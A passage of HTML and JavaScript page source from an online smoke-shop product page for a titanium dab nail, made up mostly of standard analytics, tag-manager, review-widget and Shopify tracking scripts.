ggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(251469397); // Delete first to re-move the product
      recentlyViewedProducts.add(251469397);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:28.49,
                items: [
                    {
                        item_name: `DabWorthy Adjustable Titanium Nail - 3 Sizes`,
                        item_id: "251469397",
                        price: 28.49,
                        item_brand: "DabWorthy", 
                        item_category:"Titanium Nail",
                        item_variant: "10mm",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/dabworthy-adjustable-titanium-nail-3-sizes?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.9"},"rating_count":25};
          MetafieldYotpoRating = "4.9"
          MetafieldYotpoCount = "25"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "DabWorthy Adjustable Titanium Nail - 3 Sizes",
          ProductID: 251469397,
          Categories: ["710 Dab Gear","All","Best Sellers","Clearance Old","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Dab Nails","If You Bought a Dab Rig. . .","Newest Items","Oil \u0026 Dab Accessories","Titanium Nail"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/products/NLTA-6_grande.jpg?v=1703048370",
          URL: "https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes",
          Brand: "DabWorthy",
          Price: "$28.49",
          Value: "28.49",
          CompareAtPrice: "$24.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a7309-ba4c-7cef-9cce-5a4c5ce677c5/source_code-9/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers 